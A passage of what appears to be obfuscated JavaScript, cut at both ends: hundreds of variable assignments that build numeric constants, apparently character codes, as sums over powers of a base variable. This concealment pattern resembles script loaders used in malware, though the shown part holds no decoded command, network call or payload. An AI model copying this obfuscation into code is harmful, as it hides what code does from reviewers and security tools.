D+mI*hK,GV=Zc+mI*hK+mU*hK*hK+hK*hK*hK,Xg=XP+hD*hK+kf*hK*hK+hK*hK*hK,fE=mU+Dc*hK+XP*hK*hK+hK*hK*hK,OU=hD+fP*hK+kf*hK*hK,tf=XP+Zc*hK+hK*hK+hK*hK*hK,Ul=QQ+mI*hK+mU*hK*hK,cQ=Zc+hD*hK+hK*hK+hK*hK*hK,Ec=fp+mU*hK+Dc*hK*hK+hK*hK*hK,ZA=QQ+mU*hK+hK*hK+hK*hK*hK,fj=Zc+Dc*hK+kf*hK*hK+hK*hK*hK,CZ=hD+fP*hK+QQ*hK*hK+hK*hK*hK,Z4=kf+hK+mI*hK*hK+hK*hK*hK,SI=XP+mI*hK+kf*hK*hK,OH=Zc+hD*hK+fP*hK*hK,Nt=XP+mU*hK+kf*hK*hK+hK*hK*hK,AJ=hD+hK+XP*hK*hK+hK*hK*hK,XH=Dc+hK+fP*hK*hK,fS=Zc+hD*hK+kf*hK*hK+hK*hK*hK,w6=hD+QQ*hK+hK*hK+hK*hK*hK,p2=fp+Zc*hK+hD*hK*hK,MH=QQ+mI*hK+XP*hK*hK,C2=XP+Dc*hK+XP*hK*hK,bp=Zc+hK,Sf=fp+hK,MS=mI+mI*hK+hK*hK+hK*hK*hK,HW=hD+mI*hK+QQ*hK*hK+hK*hK*hK,W8=fP+mU*hK+QQ*hK*hK+hK*hK*hK,lV=Zc+mI*hK+XP*hK*hK+hK*hK*hK,C6=Dc+XP*hK+mI*hK*hK+hK*hK*hK,wZ=kf+hK+kf*hK*hK+hK*hK*hK,wH=Zc+QQ*hK+Dc*hK*hK,f4=mU+mI*hK,Ez=mI+Zc*hK+hK*hK+hK*hK*hK,zg=mI+XP*hK+hK*hK+hK*hK*hK,Yt=fp+Zc*hK+kf*hK*hK+hK*hK*hK,gJ=mI+hD*hK+fP*hK*hK,Bz=mI+Dc*hK+hD*hK*hK+hK*hK*hK,tU=fp+hK+Dc*hK*hK,VV=mI+fP*hK+QQ*hK*hK+hK*hK*hK,xY=hD+mI*hK+kf*hK*hK,Bg=mI+mI*hK+fP*hK*hK+hK*hK*hK,xE=mU+hK+XP*hK*hK+hK*hK*hK,Ic=Dc+mI*hK,kh=kf+mU*hK+QQ*hK*hK+hK*hK*hK,BU=fP+fP*hK,qY=mU+Zc*hK+mI*hK*hK,VG=XP+Dc*hK+hK*hK+hK*hK*hK,xt=hD+mU*hK+kf*hK*hK+hK*hK*hK,bP=fp+mI*hK+fP*hK*hK,Uw=XP+kf*hK+QQ*hK*hK+hK*hK*hK,qp=XP+Dc*hK+fP*hK*hK,IE=mI+hK+hK*hK+hK*hK*hK,cj=Dc+kf*hK+XP*hK*hK+hK*hK*hK,CS=mU+kf*hK+hK*hK+hK*hK*hK,kG=fp+mU*hK+QQ*hK*hK+hK*hK*hK,xf=mU+XP*hK+fP*hK*hK,nH=Zc+hK+kf*hK*hK,mV=hD+Dc*hK+fP*hK*hK+hK*hK*hK,HZ=fp+mI*hK+hK*hK+hK*hK*hK,qD=QQ+mU*hK,VA=fp+mU*hK+XP*hK*hK+hK*hK*hK,tp=kf+Zc*hK+hK*hK,Qg=Dc+mU*hK+hK*hK+hK*hK*hK,hY=XP+mU*hK+fP*hK*hK+hK*hK*hK,Xw=kf+hD*hK+mU*hK*hK+hK*hK*hK,pY=mU+XP*hK+fP*hK*hK+hK*hK*hK,fQ=XP+kf*hK+kf*hK*hK,kI=hD+hD*hK+kf*hK*hK,z8=QQ+Zc*hK+Dc*hK*hK+hK*hK*hK,sW=fP+hD*hK+fP*hK*hK+hK*hK*hK,sV=fP+hK+hD*hK*hK+hK*hK*hK,SU=Zc+hK+kf*hK*hK+hK*hK*hK,V=Zc+mU*hK+kf*hK*hK,jN=fP+mU*hK+hK*hK,SY=mU+kf*hK+Dc*hK*hK,Ig=fP+mI*hK+fP*hK*hK+hK*hK*hK,jD=mI+fP*hK,kE=QQ+kf*hK+fP*hK*hK+hK*hK*hK,EP=XP+fP*hK+hD*hK*hK,BS=QQ+Dc*hK+QQ*hK*hK+hK*hK*hK,FK=hD+kf*hK,Wz=mI+mI*hK+hD*hK*hK+hK*hK*hK,US=mU+kf*hK+kf*hK*hK+hK*hK*hK,xg=Dc+kf*hK+hD*hK*hK+hK*hK*hK,Rz=fp+kf*hK+QQ*hK*hK+hK*hK*hK,Y4=mU+kf*hK+mI*hK*hK,LK=XP+mI*hK,GE=mU+XP*hK+QQ*hK*hK+hK*hK*hK,GW=mI+hD*hK+XP*hK*hK+hK*hK*hK,TQ=fP+hD*hK+Dc*hK*hK,bV=fP+hK+Dc*hK*hK+hK*hK*hK,hV=fP+XP*hK+mU*hK*hK+hK*hK*hK,VU=XP+hK+XP*hK*hK,lH=mU+hK+mU*hK*hK,CJ=XP+mI*hK+Dc*hK*hK+hK*hK*hK,OM=Dc+XP*hK+mU*hK*hK+hK*hK*hK,Cc=mU+Dc*hK+Dc*hK*hK+hK*hK*hK,ZE=fp+hD*hK+kf*hK*hK+hK*hK*hK,H0=fP+fP*hK+kf*hK*hK+hK*hK*hK,Dq=fp+mI*hK+fP*hK*hK+hK*hK*hK,NV=Zc+fP*hK+hK*hK+hK*hK*hK,cp=mI+kf*hK+hK*hK,Nj=Dc+fP*hK+XP*hK*hK+hK*hK*hK,WS=mU+mI*hK+XP*hK*hK+hK*hK*hK,WH=fp+kf*hK+XP*hK*hK,nY=kf+QQ*hK+hK*hK,pG=XP+fP*hK+QQ*hK*hK+hK*hK*hK,k8=Zc+Dc*hK+mU*hK*hK+hK*hK*hK,tH=XP+XP*hK+hK*hK,Rh=XP+QQ*hK+XP*hK*hK+hK*hK*hK,p8=hD+hD*hK+mU*hK*hK+hK*hK*hK,GM=fP+hD*hK+Dc*hK*hK+hK*hK*hK,HL=XP+XP*hK+hD*hK*hK+hK*hK*hK,rE=Zc+QQ*hK+fP*hK*hK+hK*hK*hK,b0=fp+Zc*hK+hK*hK+hK*hK*hK,rZ=fP+QQ*hK+hK*hK+hK*hK*hK,Wg=QQ+fP*hK+QQ*hK*hK+hK*hK*hK,dq=fp+hD*hK+Dc*hK*hK+hK*hK*hK,qf=hD+Zc*hK+Dc*hK*hK,ZV=mU+fP*hK+XP*hK*hK+hK*hK*hK,sD=fp+hD*hK,DQ=kf+hK+XP*hK*hK,pt=kf+hD*hK+hD*hK*hK+hK*hK*hK,OV=QQ+hD*hK+XP*hK*hK+hK*hK*hK,k6=QQ+mU*hK+QQ*hK*hK+hK*hK*hK,UA=mU+mU*hK+XP*hK*hK+hK*hK*hK,wJ=mI+QQ*hK+kf*hK*hK,Qc=hD+mI*hK+XP*hK*hK,cU=Zc+mI*hK,Yj=Zc+hD*hK+hD*hK*hK+hK*hK*hK,VS=XP+mU*hK+Dc*hK*hK+hK*hK*hK,mG=fp+mU*hK+hD*hK*hK+hK*hK*hK,qq=QQ+QQ*hK+fP*hK*hK+hK*hK*hK,K8=mU+mI*hK+Dc*hK*hK+hK*hK*hK,PE=Dc+fP*hK+kf*hK*hK+hK*hK*hK,PJ=fP+mI*hK,dw=mU+kf*hK+QQ*hK*hK+hK*hK*hK,dI=mU+mI*hK+kf*hK*hK+hK*hK*hK,xZ=mI+XP*hK+XP*hK*hK+hK*hK*hK,SA=kf+hD*hK+XP*hK*hK+hK*hK*hK,RD=fp+hD*hK+mU*hK*hK,PQ=mI+QQ*hK+fP*hK*hK,Q6=fP+hD*hK+QQ*hK*hK+hK*hK*hK,ME=hD+mI*hK+mU*hK*hK+hK*hK*hK,Cl=QQ+mI*hK+fP*hK*hK,KZ=mU+Dc*hK+QQ*hK*hK+hK*hK*hK,JZ=mU+hD*hK+kf*hK*hK+hK*hK*hK,kt=QQ+mU*hK+kf*hK*hK+hK*hK*hK,cZ=fp+QQ*hK+mU*hK*hK+hK*hK*hK,n2=mU+mI*hK+fP*hK*hK+hK*hK*hK,m2=kf+mU*hK,v6=QQ+kf*hK+Dc*hK*hK+hK*hK*hK,IU=fp+Dc*hK+hD*hK*hK,F4=fP+Dc*hK+fP*hK*hK+hK*hK*hK,rL=QQ+mU*hK+Dc*hK*hK+hK*hK*hK,Jg=hD+fP*hK+Dc*hK*hK+hK*hK*hK,mW=Zc+QQ*hK+kf*hK*hK+hK*hK*hK,Vq=hD+hD*hK+hK*hK+hK*hK*hK,TV=QQ+Dc*hK+mI*hK*hK+hK*hK*hK,E8=Dc+fP*hK+hK*hK+hK*hK*hK,VN=kf+Dc*hK,KA=hD+Dc*hK+kf*hK*hK+hK*hK*hK,Ng=Zc+kf*hK+mI*hK*hK+hK*hK*hK,Rq=Zc+XP*hK+QQ*hK*hK+hK*hK*hK,JA=XP+hK+kf*hK*hK+hK*hK*hK,jg=Zc+QQ*hK+mU*hK*hK+hK*hK*hK,Y8=XP+Dc*hK+fP*hK*hK+hK*hK*hK,zW=fP+XP*hK+hK*hK+hK*hK*hK,SV=fp+kf*hK+mI*hK*hK+hK*hK*hK,q8=hD+mU*hK+fP*hK*hK+hK*hK*hK,pg=mI+hD*hK+fP*hK*hK+hK*hK*hK,EQ=hD+XP*hK,WI=mI+fP*hK+fP*hK*hK,w4=hD+Dc*hK+hK*hK,IZ=XP+QQ*hK+hD*hK*hK+hK*hK*hK,sG=Zc+Zc*hK+Dc*hK*hK+hK*hK*hK,qE=XP+fP*hK+hK*hK+hK*hK*hK,fI=fp+hD*hK+kf*hK*hK,Yf=Dc+mI*hK+kf*hK*hK+hK*hK*hK,D4=XP+Zc*hK+kf*hK*hK,OS=fp+QQ*hK+fP*hK*hK+hK*hK*hK,SW=mU+Zc*hK+XP*hK*hK+hK*hK*hK,kK=hD+Zc*hK+mU*hK*hK,pA=QQ+XP*hK+QQ*hK*hK+hK*hK*hK,K6=Zc+hD*hK+QQ*hK*hK+hK*hK*hK,sP=Dc+fP*hK+Dc*hK*hK,N=fP+Dc*hK+hK*hK,CD=QQ+hD*hK+fP*hK*hK+hK*hK*hK,dK=fp+mI*hK+Dc*hK*hK,xL=fP+QQ*hK+XP*hK*hK+hK*hK*hK,VD=QQ+QQ*hK+fP*hK*hK,IL=mU+QQ*hK+mI*hK*hK+hK*hK*hK,n8=mU+Zc*hK+hK*hK+hK*hK*hK,WD=mU+hK,LW=hD+hD*hK+fP*hK*hK+hK*hK*hK,F0=mU+Dc*hK+kf*hK*hK+hK*hK*hK,Jt=QQ+kf*hK+hK*hK+hK*hK*hK,tt=kf+Zc*hK+XP*hK*hK+hK*hK*hK,QD=XP+kf*hK+hK*hK,YJ=mU+mU*hK+hK*hK+hK*hK*hK,vE=XP+Dc*hK+hD*hK*hK+hK*hK*hK,Kc=QQ+kf*hK+hK*hK,W0=QQ+hD*hK+hK*hK+hK*hK*hK,lS=fp+XP*hK+XP*hK*hK+hK*hK*hK,YN=hD+Zc*hK,D2=hD+kf*hK+hK*hK,n6=kf+Dc*hK+hD*hK*hK+hK*hK*hK,LE=hD+mI*hK+XP*hK*hK+hK*hK*hK,lA=QQ+XP*hK+kf*hK*hK+hK*hK*hK,v0=Dc+Zc*hK+hK*hK+hK*hK*hK,Mf=Zc+Zc*hK+kf*hK*hK,RJ=QQ+fP*hK+hD*hK*hK,LA=mU+QQ*hK+Zc*hK*hK+hK*hK*hK,kq=Zc+XP*hK+hD*hK*hK+hK*hK*hK,Zz=fP+QQ*hK+Zc*hK*hK+hK*hK*hK,FV=fp+Dc*hK+hK*hK+hK*hK*hK,Q0=hD+fP*hK+hK*hK+hK*hK*hK,W2=fP+QQ*hK+hD*hK*hK,x8=Zc+mI*hK+Dc*hK*hK+hK*hK*hK,I0=fp+kf*hK+Dc*hK*hK+hK*hK*hK,Iq=QQ+XP*hK+XP*hK*hK+hK*hK*hK,L0=kf+mU*hK+kf*hK*hK+hK*hK*hK,MG=mU+mU*hK+hD*hK*hK+hK*hK*hK,RV=Dc+fP*hK+mU*hK*hK+hK*hK*hK,lE=fP+hK+hK*hK+hK*hK*hK,Ij=hD+fP*hK+kf*hK*hK+hK*hK*hK,xz=hD+QQ*hK+Dc*hK*hK+hK*hK*hK,ll=Zc+QQ*hK+kf*hK*hK,IN=QQ+XP*hK+mU*hK*hK,PS=kf+hD*hK+fP*hK*hK+hK*hK*hK,sf=fP+mI*hK+kf*hK*hK,xJ=mU+hK+kf*hK*hK,vh=mI+XP*hK+kf*hK*hK+hK*hK*hK,pL=Dc+Zc*hK+mI*hK*hK+hK*hK*hK,bl=mU+Zc*hK+kf*hK*hK+hK*hK*hK,VJ=QQ+XP*hK,UU=QQ+Zc*hK+fP*hK*hK,X0=kf+kf*hK+fP*hK*hK+hK*hK*hK,qA=fp+fP*hK+hD*hK*hK+hK*hK*hK,UD=fP+QQ*hK+XP*hK*hK,QA=XP+fP*hK+XP*hK*hK+hK*hK*hK,Qq=mU+Zc*hK+QQ*hK*hK+hK*hK*hK,hL=mU+hD*hK+hK*hK+hK*hK*hK,Fz=hD+mU*hK+hK*hK+hK*hK*hK,Fc=Dc+fP*hK+QQ*hK*hK+hK*hK*hK,tA=mI+hK+XP*hK*hK+hK*hK*hK,Gw=mI+XP*hK+mU*hK*hK,lW=fP+Zc*hK+QQ*hK*hK+hK*hK*hK,jt=QQ+hK+XP*hK*hK+hK*hK*hK,AH=mI+hK,NJ=Dc+fP*hK+kf*hK*hK,qS=QQ+kf*hK+Zc*hK*hK+hK*hK*hK,Qt=XP+hD*hK+hK*hK+hK*hK*hK,dp=Zc+mU*hK+QQ*hK*hK+hK*hK*hK,zI=Zc+QQ*hK+hK*hK+hK*hK*hK,Og=XP+Zc*hK+kf*hK*hK+hK*hK*hK,HS=QQ+fP*hK+Dc*hK*hK+hK*hK*hK,nA=QQ+QQ*hK+Dc*hK*hK+hK*hK*hK,dV=kf+Zc*hK+kf*hK*hK+hK*hK*hK,Nz=fp+QQ*hK+XP*hK*hK+hK*hK*hK,xS=kf+mI*hK+mU*hK*hK+hK*hK*hK,nS=kf+fP*hK+Dc*hK*hK+hK*hK*hK,FJ=Dc+mU*hK+Zc*hK*hK,Fq=fp+kf*hK+hK*hK+hK*hK*hK,Rf=fP+mU*hK,Ww=Zc+XP*hK+kf*hK*hK+hK*hK*hK,Yg=Zc+QQ*hK+XP*hK*hK+hK*hK*hK,Z=kf+Dc*hK+fP*hK*hK,dW=kf+mI*hK+Dc*hK*hK+hK*hK*hK,mQ=mU+fP*hK+fP*hK*hK,dS=fP+Zc*hK+hD*hK*hK+hK*hK*hK,YS=QQ+QQ*hK+Zc*hK*hK+hK*hK*hK,RP=XP+fP*hK+XP*hK*hK,cM=fP+Zc*hK+hK*hK+hK*hK*hK,g0=QQ+fP*hK+XP*hK*hK+hK*hK*hK,OK=mU+kf*hK,tw=mI+fP*hK+Dc*hK*hK,gE=fp+Dc*hK+fP*hK*hK+hK*hK*hK,P6=mU+kf*hK+XP*hK*hK+hK*hK*hK,mD=Dc+mI*hK+kf*hK*hK,tl=hD+mI*hK+hD*hK*hK,v8=XP+Dc*hK+XP*hK*hK+hK*hK*hK,YL=fP+QQ*hK+kf*hK*hK+hK*hK*hK,sq=hD+hK+fP*hK*hK+hK*hK*hK,Kh=Zc+mU*hK+XP*hK*hK+hK*hK*hK,MM=hD+Zc*hK+fP*hK*hK+hK*hK*hK,P2=Zc+hK+fP*hK*hK+hD*hK*hK*hK+Dc*hK*hK*hK*hK,wc=Dc+mI*hK+fP*hK*hK,XI=mU+hK+fP*hK*hK,bU=Dc+fP*hK+Dc*hK*hK+Dc*hK*hK*hK+hD*hK*hK*hK*hK,l2=fP+XP*hK+hD*hK*hK,JP=XP+hK+fP*hK*hK,Eh=Zc+hK+fP*hK*hK+hK*hK*hK,q4=kf+mI*hK,X8=mU+Zc*hK+hD*hK*hK+hK*hK*hK,jA=mI+QQ*hK+mU*hK*hK+hK*hK*hK,Jc=fp+XP*hK,F2=Dc+hK+hK*hK,Kp=fp+XP*hK+fP*hK*hK+hK*hK*hK,J=hD+Zc*hK+hK*hK,gP=QQ+mI*hK+hK*hK,pp=XP+kf*hK,Ew=Dc+kf*hK+mU*hK*hK,Ql=Zc+hD*hK+kf*hK*hK,wp=Zc+fP*hK+fP*hK*hK+fP*hK*hK*hK,bY=fp+fP*hK+kf*hK*hK,ZI=Zc+fP*hK+fP*hK*hK,zj=QQ+XP*hK+mU*hK*hK+hK*hK*hK,cH=Zc+Dc*hK+hD*hK*hK,fW=Zc+hK+hK*hK+hK*hK*hK,kQ=kf+mI*hK+Dc*hK*hK,rK=hD+hD*hK,Nw=fP+hK+mU*hK*hK,NP=mU+QQ*hK+Dc*hK*hK,vq=Dc+Zc*hK+kf*hK*hK+hK*hK*hK,F8=fP+Zc*hK+XP*hK*hK+hK*hK*hK,V2=kf+hK+hD*hK*hK,RN=fp+XP*hK+fP*hK*hK,fY=XP+fP*hK+hK*hK,wD=mI+fP*hK+XP*hK*hK,rY=Dc+fP*hK,Pf=Zc+Dc*hK+mU*hK*hK,gM=kf+kf*hK+hK*hK+hK*hK*hK,V0=Zc+hD*hK+fP*hK*hK+hK*hK*hK,EK=kf+Zc*hK+Dc*hK*hK,JS=kf+kf*hK+XP*hK*hK+hK*hK*hK,VY=kf+XP*hK+XP*hK*hK,nM=fp+kf*hK+fP*hK*hK+hK*hK*hK,rc=hD+hK+QQ*hK*hK+hK*hK*hK,SQ=fP+kf*hK+hD*hK*hK+hK*hK*hK,YE=kf+fP*hK+XP*hK*hK+hK*hK*hK,sJ=hD+XP*hK+XP*hK*hK,Dh=kf+XP*hK+kf*hK*hK+hK*hK*hK,gg=mI+XP*hK+mU*hK*hK+hK*hK*hK,Pp=fp+hK+mU*hK*hK,kL=fp+hK+mI*hK*hK+mU*hK*hK*hK,TG=fP+fP*hK+XP*hK*hK+hK*hK*hK,HD=Dc+mU*hK+hK*hK,V4=Zc+XP*hK+hD*hK*hK,Sg=mI+Dc*hK+Dc*hK*hK+hK*hK*hK,Bw=mI+XP*hK,JJ=kf+mU*hK+kf*hK*hK,Sz=fP+XP*hK+QQ*hK*hK+hK*hK*hK,zJ=Dc+hD*hK+Dc*hK*hK+hK*hK*hK,Cq=mI+kf*hK+kf*hK*hK+hK*hK*hK,sM=fP+hK+QQ*hK*hK+hK*hK*hK,D=kf+hK+kf*hK*hK,gf=mI+mU*hK+hD*hK*hK,mg=Zc+hD*hK+Zc*hK*hK+hK*hK*hK,Vl=QQ+Dc*hK+Dc*hK*hK,Il=hD+fP*hK+Dc*hK*hK+Dc*hK*hK*hK+hD*hK*hK*hK*hK,wV=Zc+QQ*hK+QQ*hK*hK+hK*hK*hK,zS=mU+mI*hK+QQ*hK*hK+hK*hK*hK,WM=Zc+Dc*hK+hD*hK*hK+hK*hK*hK,cA=QQ+Zc*hK+fP*hK*hK+hK*hK*hK,vt=fP+fP*hK+mU*hK*hK+hK*hK*hK,U=XP+QQ*hK+hD*hK*hK,lD=Dc+Dc*hK+kf*hK*hK+hK*hK*hK,qg=mI+XP*hK+hD*hK*hK+hK*hK*hK,Yq=fp+mI*hK+XP*hK*hK+hK*hK*hK,EZ=XP+Dc*hK+QQ*hK*hK+hK*hK*hK,Fp=fP+kf*hK,GG=fP+fP*hK+hD*hK*hK+hK*hK*hK,wI=Dc+XP*hK+Dc*hK*hK,Nl=hD+Zc*hK+XP*hK*hK,XM=fP+QQ*hK+hD*hK*hK+hK*hK*hK,XE=mI+fP*hK+kf*hK*hK+hK*hK*hK,ML=mI+hK+kf*hK*hK+hK*hK*hK,g2=kf+XP*hK+hK*hK+hK*hK*hK,YM=Zc+Zc*hK+fP*hK*hK+hK*hK*hK,jK=mU+mI*hK+hK*hK,WN=XP+QQ*hK+mU*hK*hK,zQ=Zc+QQ*hK+hD*hK*hK,BZ=mU+kf*hK+fP*hK*hK+hK*hK*hK,dD=Zc+kf*hK,cV=hD+hK+hD*hK*hK+hK*hK*hK,Zh=hD+fP*hK+mI*hK*hK+hK*hK*hK,ZM=fP+Dc*hK+QQ*hK*hK+hK*hK*hK,jp=kf+XP*hK+mI*hK*hK,bJ=QQ+kf*hK+QQ*hK*hK+hK*hK*hK,AD=hD+fP*hK+fP*hK*hK+hK*hK*hK,Lc=fp+Zc*hK+XP*hK*hK,Dt=kf+kf*hK+mU*hK*hK+hK*hK*hK,Vf=fP+XP*hK+hK*hK,hg=QQ+mI*hK+fP*hK*hK+hK*hK*hK,MA=mI+hD*hK+QQ*hK*hK+hK*hK*hK,DP=XP+Zc*hK+Dc*hK*hK,gL=Zc+kf*hK+Dc*hK*hK+hK*hK*hK,R0=Zc+hK+XP*hK*hK+hK*hK*hK,LD=XP+XP*hK+mU*hK*hK,Z6=XP+mI*hK+mU*hK*hK+hK*hK*hK,X2=fp+XP*hK+kf*hK*hK,fL=fp+QQ*hK+QQ*hK*hK+hK*hK*hK,zN=hD+Zc*hK+QQ*hK*hK+hK*hK*hK,sz=kf+QQ*hK+XP*hK*hK+hK*hK*hK,UM=mU+Dc*hK+fP*hK*hK+hK*hK*hK,mN=Zc+XP*hK+fP*hK*hK,qZ=XP+kf*hK+kf*hK*hK+hK*hK*hK,lh=fp+fP*hK+kf*hK*hK+hK*hK*hK,QL=Dc+Dc*hK+XP*hK*hK+hK*hK*hK,wq=hD+kf*hK+hD*hK*hK+hK*hK*hK,Q8=Dc+QQ*hK+Dc*hK*hK+hK*hK*hK,Kt=mU+fP*hK+kf*hK*hK+hK*hK*hK,Vh=kf+mU*hK+hD*hK*hK+hK*hK*hK,Nh=Dc+XP*hK+fP*hK*hK+hK*hK*hK,LN=hD+QQ*hK+mU*hK*hK,rV=hD+XP*hK+fP*hK*hK+hK*hK*hK,PM=XP+Zc*hK+QQ*hK*hK+hK*hK*hK,LI=XP+XP*hK+kf*hK*hK,EN=fP+mI*hK+hK*hK,Bl=fP+Dc*hK,g6=fp+Dc*hK+mI*hK*hK+hK*hK*hK,zf=hD+mU*hK+hK*hK,Aj=Dc+kf*hK+mI*hK*hK+hK*hK*hK,j0=fp+Dc*hK+kf*hK*hK+hK*hK*hK,gI=QQ+Dc*hK+XP*hK*hK+hK*hK*hK,dL=XP+Zc*hK+XP*hK*hK+hK*hK*hK,GP=hD+Dc*hK+fP*hK*hK,BL=Zc+kf*hK+kf*hK*hK+hK*hK*hK,GL=Dc+QQ*hK+mI*hK*hK+hK*hK*hK,Lz=QQ+kf*hK+kf*hK*hK+hK*hK*hK,bA=fp+fP*hK+QQ*hK*hK+hK*hK*hK,Yp=hD+mI*hK+hK*hK,cL=fp+XP*hK+kf*hK*hK+hK*hK*hK,KL=hD+QQ*hK+hD*hK*hK+hK*hK*hK,JM=kf+kf*hK+kf*hK*hK+hK*hK*hK,tE=hD+mI*hK+kf*hK*hK+hK*hK*hK,jc=fP+XP*hK+Dc*hK*hK,l6=Dc+Dc*hK+fP*hK*hK+hK*hK*hK,WA=QQ+mU*hK+hD*hK*hK+hK*hK*hK,vz=Dc+XP*hK+kf*hK*hK+hK*hK*hK,hS=Dc+mI*hK+fP*hK*hK+hK*hK*hK,HK=hD+QQ*hK+hD*hK*hK,CK=fP+kf*hK+hD*hK*hK,FY=Zc+Dc*hK+QQ*hK*hK+hK*hK*hK,QZ=mU+fP*hK+hK*hK+hK*hK*hK,BD=mI+QQ*hK+Dc*hK*hK,Bf=mI+QQ*hK+QQ*hK*hK+hK*hK*hK,A6=mU+hD*hK+mU*hK*hK+hK*hK*hK,wh=kf+kf*hK+hD*hK*hK+hK*hK*hK,Z2=hD+fP*hK+Dc*hK*hK,N4=Dc+QQ*hK+kf*hK*hK,RH=mU+mU*hK+QQ*hK*hK+hK*hK*hK,SZ=kf+kf*hK+QQ*hK*hK+hK*hK*hK,BQ=mU+Dc*hK+hD*hK*hK,xG=kf+Zc*hK+fP*hK*hK+hK*hK*hK,dZ=Zc+Zc*hK+mU*hK*hK+hK*hK*hK,KI=QQ+hD*hK,Pl=XP+hD*hK+XP*hK*hK,nU=hD+hK+mU*hK*hK,Vj=Zc+kf*hK+QQ*hK*hK+hK*hK*hK,HN=mI+QQ*hK+hK*hK,gY=mI+kf*hK+mU*hK*hK,jG=hD+XP*hK+kf*hK*hK+hK*hK*hK,nP=mI+hD*hK+kf*hK*hK+hK*hK*hK,C=kf+kf*hK+XP*hK*hK,TM=mU+QQ*hK+kf*hK*hK+hK*hK*hK,TW=XP+Dc*hK+kf*hK*hK+hK*hK*hK,gN=QQ+hD*hK+Dc*hK*hK,I2=fp+hK+hK*hK,H8=QQ+Dc*hK+mU*hK*hK+mU*hK*hK*hK,r8=XP+hK+QQ*hK*hK+hK*hK*hK,Fw=fp+QQ*hK+mU*hK*hK,pW=Zc+hK+mU*hK*hK+hK*hK*hK,T8=XP+mI*hK+hD*hK*hK+hK*hK*hK,nh=fP+QQ*hK+mU*hK*hK+hK*hK*hK,VP=kf+hD*hK+Zc*hK*hK,WW=mI+hD*hK+mU*hK*hK+hK*hK*hK,KH=hD+Dc*hK+QQ*hK*hK+hK*hK*hK,w2=mU+mI*hK+Zc*hK*hK,sA=QQ+QQ*hK+kf*hK*hK+hK*hK*hK,YY=Dc+mI*hK+Dc*hK*hK,Hw=hD+kf*hK+hD*hK*hK,Y0=fp+hK+kf*hK*hK+hK*hK*hK,R4=mU+kf*hK+hD*hK*hK,Tc=fP+mI*hK+hD*hK*hK,hQ=fp+mI*hK+kf*hK*hK,q2=fp+mU*hK+hK*hK,Uf=fP+hK+Dc*hK*hK,Bp=kf+kf*hK,bL=Zc+kf*hK+hK*hK+hK*hK*hK,pj=fP+Zc*hK+Dc*hK*hK+hK*hK*hK,Df=Zc+fP*hK+XP*hK*hK,hE=mU+hK+hK*hK+hK*hK*hK,f8=hD+Zc*hK+Dc*hK*hK+hK*hK*hK,rz=fP+Dc*hK+kf*hK*hK+hK*hK*hK,Uq=kf+QQ*hK+hD*hK*hK+hK*hK*hK,KE=mU+hK+mU*hK*hK+hK*hK*hK,w=kf+Zc*hK,hq=Zc+Zc*hK+QQ*hK*hK+hK*hK*hK,jH=mU+hD*hK+hK*hK,Zw=mU+mU*hK+Dc*hK*hK,R6=kf+QQ*hK+kf*hK*hK+hK*hK*hK,w0=QQ+QQ*hK+mU*hK*hK+hK*hK*hK,CQ=QQ+Dc*hK+fP*hK*hK,Qf=mI+Dc*hK+kf*hK*hK,Uj=XP+mU*hK+hK*hK+hK*hK*hK,AU=kf+hK+mU*hK*hK,qH=XP+kf*hK+Dc*hK*hK,jL=Dc+mU*hK+QQ*hK*hK+hK*hK*hK,qz=mI+kf*hK+XP*hK*hK+hK*hK*hK,VE=Zc+XP*hK+hK*hK+hK*hK*hK,UV=fP+kf*hK+hK*hK+hK*hK*hK,lq=XP+hD*hK+QQ*hK*hK+hK*hK*hK,hU=Dc+XP*hK+fP*hK*hK,Ll=QQ+hK+Dc*hK*hK,vK=QQ+XP*hK+hD*hK*hK,SL=mU+fP*hK+Dc*hK*hK+hK*hK*hK,Aw=mI+mI*hK+kf*hK*hK+hK*hK*hK,Cg=fP+Zc*hK+kf*hK*hK+hK*hK*hK,cG=kf+hK+Dc*hK*hK+hK*hK*hK,lz=mU+mI*hK+hD*hK*hK+hK*hK*hK,Hf=mU+QQ*hK+XP*hK*hK,EI=QQ+hK+kf*hK*hK,PZ=mI+mU*hK+XP*hK*hK+hK*hK*hK,l4=kf+mI*hK+XP*hK*hK,QW=fP+hD*hK+XP*hK*hK+hK*hK*hK,rD=hD+XP*hK+hK*hK,Lf=hD+hK,Lj=kf+fP*hK+QQ*hK*hK+hK*hK*hK,Jp=fp+fP*hK,xH=fp+XP*hK+Dc*hK*hK,sh=Dc+hK+Dc*hK*hK+hK*hK*hK,WU=kf+mI*hK+hK*hK,XL=Dc+XP*hK+QQ*hK*hK+hK*hK*hK,LV=Zc+mI*hK+QQ*hK*hK+hK*hK*hK,JH=Dc+hK+mU*hK*hK,Qh=mU+fP*hK+fP*hK*hK+hK*hK*hK,D8=Zc+hD*hK+XP*hK*hK+hK*hK*hK,HM=mI+QQ*hK+fP*hK*hK+hK*hK*hK,Hq=mU+QQ*hK+Dc*hK*hK+hK*hK*hK,kw=fp+fP*hK+mI*hK*hK+hK*hK*hK,nW=Dc+fP*hK+Dc*hK*hK+hK*hK*hK,bh=XP+kf*hK+mU*hK*hK+hK*hK*hK,JY=Dc+QQ*hK+fP*hK*hK,xq=hD+mI*hK+fP*hK*hK+hK*hK*hK,LZ=mI+XP*hK+mU*hK*hK+mU*hK*hK*hK,nz=Dc+QQ*hK+XP*hK*hK+hK*hK*hK,c4=Dc+Zc*hK+hD*hK*hK,d6=mU+QQ*hK+fP*hK*hK+hK*hK*hK,bZ=XP+QQ*hK+QQ*hK*hK+hK*hK*hK,UP=Zc+mU*hK+hD*hK*hK,qh=XP+hD*hK+Dc*hK*hK+hK*hK*hK,vW=mI+mI*hK+QQ*hK*hK+hK*hK*hK,J2=fp+mI*hK+Zc*hK*hK,lM=mU+QQ*hK+hD*hK*hK+hK*hK*hK,jQ=fp+Dc*hK,PV=Zc+mU*hK+kf*hK*hK+hK*hK*hK,j2=mU+kf*hK+kf*hK*hK,rS=Dc+QQ*hK+hD*hK*hK+hK*hK*hK,nG=mI+kf*hK+Dc*hK*hK+hK*hK*hK,W6=QQ+Dc*hK+kf*hK*hK+hK*hK*hK,bw=Dc+Zc*hK+Dc*hK*hK,jl=mU+hK+Dc*hK*hK,CV=fp+mU*hK+kf*hK*hK+hK*hK*hK,cz=mU+hD*hK+Dc*hK*hK+hK*hK*hK,ng=XP+Zc*hK+hD*hK*hK+hK*hK*hK,Wp=fP+QQ*hK+fP*hK*hK,fK=hD+kf*hK+kf*hK*hK,dH=fp+hD*hK+fP*hK*hK,Ag=Dc+fP*hK+mI*hK*hK+hK*hK*hK,Ml=mI+hD*hK+hD*hK*hK,S8=XP+QQ*hK+fP